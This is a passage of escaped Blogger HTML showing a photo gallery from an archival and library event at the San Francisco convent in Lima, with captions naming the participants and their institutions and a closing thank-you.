center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan 